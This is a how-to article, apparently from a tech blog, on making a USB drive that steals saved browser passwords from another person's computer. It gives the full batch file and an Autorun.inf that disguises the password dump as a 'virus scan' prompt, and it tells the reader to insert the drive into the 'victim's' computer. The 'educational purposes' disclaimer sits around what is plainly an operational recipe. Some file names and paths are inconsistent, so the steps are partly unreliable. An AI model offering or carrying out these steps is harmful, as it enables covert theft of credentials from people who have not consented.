I have written plenty of articles on Technotification to increase the interest of my audience towards ethical hacking and you are probably one of them. First of all, I would like to say, This article is just for educational purposes. Do not misuse the information otherwise, you may end up having serious troubles.
In this article, I’m going to tell you How to make a Pendrive that can steal passwords from other computers. You will need to put the Pendrive on their PC. With the help of this device, you’ll be able to help your friends and relatives to recover their forgotten passwords or just steal their passwords for a good reason.
You don’t have to be a pro user to understand this tutorial, just basic computer knowledge is needed here. Here are the things you’ll need:
1. Pen Drive
2. Computer/Laptop
3. Web Browser Pass View (Download)
How to Create a Pendrive that can steal passwords?
Step 1: First of all, you will need to Download software called Web Browser Pass views. The software is 100% virus Free and tested. You can download the software zip file from here. Make sure to read the readme file from zip file for further information and terms of using the software.

Step 2: Insert your Pendrive to your Computer and then Quick Format It as NTFS. It is important to format the Pendrive as NTFS because that’s how it can interact as default windows drive.
Step 3: After formatting the Pendrive, Create a New Folder in your Pendrive and name the folder as “USB” and then Extract the Web Browser Passview zip file into the USB folder.
Step 4: Open a Notepad and then copy the codes written below and then Save the File As USB Driver.bat
@echo off
cls
start usbWebBrowserPassView.exe /shtml 1.html
Step 5: Reopen a Notepad and then copy the code written below and this time Save the File As Autorun.inf
[autorun]
open=usbdriver.bat
Action=Perform a virus Scan
Step 6: After creating both files, move both files Autorun.inf and USBdriver.bat to your pen drive.
Step 7: Insert the USB drive into the victim’s computer. Once you insert it, it will ask for performing a Virus Scan. Select yes and after selecting you will get all saved passwords on Victims computer. If it doesn’t work, simply open the Pendrive and double-click on USBDriver.bat You will see all the passwords listed like this
Note: This article is totally for educational purposes. It teaches you not to save your passwords on web browsers because people can hack it. Now you understand this, keep it safe in your mind with good intentions. We are not responsible if you get into trouble for misusing this information.